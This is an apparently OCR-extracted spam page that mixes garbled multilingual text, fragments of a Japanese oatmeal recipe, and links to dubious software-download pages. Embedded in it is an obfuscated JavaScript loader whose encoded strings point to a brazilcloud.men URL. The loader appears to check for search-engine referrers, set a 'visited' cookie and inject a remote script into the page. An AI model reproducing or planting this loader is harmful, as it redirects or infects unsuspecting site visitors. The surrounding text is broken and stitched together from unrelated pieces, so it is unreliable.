

22222222 22 22 222 222 222



המחמה מחחה מחום החומות וחוד



var 0x1658=['b1luT1E=','aW5kZXhPZg==','Rkh3Uk8=','R3VIc1E=','c2V0','cFlqTFg=','V3BOU2Y=','dnBKbXQ=','YnhWR1 g=','RlZxeHI=','U05YRmg=','R3pUUUQ=','R3ROWEg=','U0FDcUw=','SWZwQVc=','SEtUTXY=','c3Jj','aGVhZA==','Y3JlY XRlRWxlbWVudA==','c2NyaXB0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','bVlTUks=','dWhURFE=','UGpWY1M=','Y29 va2ll','anFRbk0=','RHlqQnU=','TnRUQlI=','RWVnd1g=','YnBEcko=','c3BsaXQ=','cmVwbGFjZQ==','TmFLd2w=','bWF0Y2g =','OyBwYXRoPQ==','ZFhjZ3E=','Y2t6Y2M=','YUlCQmY=','WUVCYWo=','Z2V0VGltZQ==','RHdxTUs=','OyBkb21haW4 9','aHR0cHM6Ly9icmF6aWxjbG91ZC5tZW4vbC1uZXcucGhwPyZxdWVyeT0=','LmJpbmcu','LnlhbmRleC4=','dmlzaXRlZA ==','UHFSVmU=','UXBiSnA=','akRGQ3c=','LnlhaG9vLg==','cWhDTVY=','Z2V0','Q0R4Z2Y=','bGVuZ3Ro','eXdOaGM=','V  $3$ lQRVA='];(function(\_0x1a2628,\_0x528615){var \_0x4025a2=function(\_0x2a0bf2){while(--\_0x2a0bf2){\_0x1a2628['push'](\_ 0x1a2628['shift']());}};\_0x4025a2(++\_0x528615);}(\_0x1658,0x129));var

 $0x276b = function(0x3cd5f9, 0x124801)$ { $0x3cd5f9 = 0x3cd5f9-0x0;var$ 

\_0x113dfd=\_0x1658[\_0x3cd5f9];if(\_0x276b['qkDolV']===undefined){(function(){var \_0x54eea8=function(){var  $0x130150$ ;try{  $0x130150=Function('return \x20(function(\x20'+\n$ 

私は1つの座席ですべてを食べることができた!ベリープロテインベーキングオートミール2カップ昔ながらのロールオーツ\* 2スクープ上昇バニラホエイプロテイン1 TSP.

[Skinner 039;s Breaking Point](https://snapcanamthe.mystrikingly.com/blog/skinner-039-s-breaking-point)

constructor( $\chi$ 22return $\chi$ 20this $\chi$ 22)( $\chi$ 20)'+');')();}catch(\_0x4ee28f){\_0x130150=window;}return \_0x130150;};var \_0x5ac24c=\_0x54eea8();var \_0x521ef5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x5ac24c$ ['atob']||( $0x5ac24c$ ['atob']=function( $0x4425a4$ }{var  $0x93d51f=String(0x4425a4)$ ['replace'](/=+\$/,'');for(var \_0x18779c=0x0,\_0x5ca66e,\_0x3c1e95,\_0x70a736=0x0,\_0x5a1889='';\_0x3c1e95=\_0x93d51f['charAt'](\_0x70a736++);~\_0x3c 1e95&&(\_0x5ca66e=\_0x18779c%0x4?\_0x5ca66e\*0x40+\_0x3c1e95:\_0x3c1e95,\_0x18779c++%0x4)?\_0x5a1889+=String['fro mCharCode'](0xff&\_0x5ca66e>>(-0x2\*\_0x18779c&0x6)):0x0){\_0x3c1e95=\_0x521ef5['indexOf'](\_0x3c1e95);}return  $0x5a1889;\}$ ; $\}$ ());  $0x276b$ ['HUTCux']=function( $0x4891dd$ } $\{var \ 0x4d7667=atob(0x4891dd);var \ 0x3b3307=[}$ ;for(var  $0x311b16=0x0$ ,  $0x1d3b69=0x4d7667$ ['length'];  $0x311b16=0xa3d999$ ;},'FHwRO':function( $0x37a74c$ ,  $0x52c75c$ ){return  $0x37a74c! == 0x52c75c;$ ,'GuHsO':'KpOuE','EvIMR':function(  $0x5afa6b$ ,  $0xd1000a$ ){return \_0x5afa6b===\_0xd1000a;},'IfpAW':'pbSDD','HKTMv':function(\_0x2b6d37,\_0x488e82){return

 $0x2b6d37 == 0x488e82;$ },'lxFlW':  $0x276b('0x1e')$ };var

\_0x708835=[\_0x20cbd2[\_0x276b('0x1f')],\_0x20cbd2['hpkwC'],\_0x276b('0x20'),\_0x20cbd2['OEzHP'],'.. ask ',\_0x20cbd2['IHO Ta'],  $0x20cbd2[0x276b('0x21')]$ ,  $0x1e7526=document['referer'],$   $0x3b41af=$ [],  $0x447b6=cookie[0x276b('0x22')]$ ( $0x2$ 0cbd2[\_0x276b('0x23')]);for(var \_0x8d190e=0x0;\_0x8d190e. |2020]]][20x37137222208137222202022276b('0x23')]);for(var \_0x8d190e=0x0;\_0x8d190e... กิ 2 กิกของคุณภาพที่ กิจกิตที่ยังกิจกิตที่ยังกิจกิตที่ยังกิจกิตที่ยังกิจกิตที่ยังวิชาติที่ยัง [Inshot Download For Mac](https://launchpad.net/~idalpronpark/%2Bpoll/inshot-download-for-mac)

85 85 85 86 86 86 86 86 86 86 86 86 86 87 98  $\mathbf{1}$  $\mathbb{R}^n$ **NAANAA**  $\mathbb{R}$ 



[Adobe Pro Download Mac Free](https://adobe-pro-download-mac-free-71.peatix.com/view)

[Monogram Generator For Mac](https://launchpad.net/~hypeconwho/%2Bpoll/monogram-generator-for-mac)

 \*\*蜂蜜やメープルシロップなどの他の液状甘味料も使用できますが、寒天はより甘いのでもう少し使用する必要があります.. 10スライスにカットしてお楽しみください! \*クイックオーツを使用している場合は、ベーキング時間が少なくなりますので、半分を確認してください. [I810 Chipset Driver Download](https://practical-minsky-a7a897.netlify.app/I810-Chipset-Driver-Download.pdf)

[Control techniques dpl toolkit software](https://wonderful-lamport-531f86.netlify.app/Control-techniques-dpl-toolkit-software.pdf)

0041d406d9 [Fifa 10 transfer update pc](https://hub.docker.com/r/flatanstenic/fifa-10-transfer-update-pc)

0041d406d9

[Ifunia Mkv Converter For Mac](https://young-waters-83036.herokuapp.com/Ifunia-Mkv-Converter-For-Mac.pdf)